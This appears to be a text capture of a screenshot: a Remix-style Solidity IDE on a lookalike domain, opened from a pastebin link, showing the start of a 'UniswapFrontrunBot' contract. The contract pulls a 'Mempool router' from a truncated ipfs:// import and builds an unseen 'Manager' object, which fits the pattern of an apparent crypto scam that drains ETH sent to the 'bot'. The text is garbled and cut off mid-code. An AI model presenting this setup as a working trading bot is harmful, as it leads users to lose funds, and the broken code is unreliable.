 Chrome File Edit View History Bookmarks Profiles Tab Window Help 17% Sat 2:08 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE Wrapped Ether | Address 0xc0
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
Home bot.sol
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile bot.sol
No Contract Compiled Yet
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>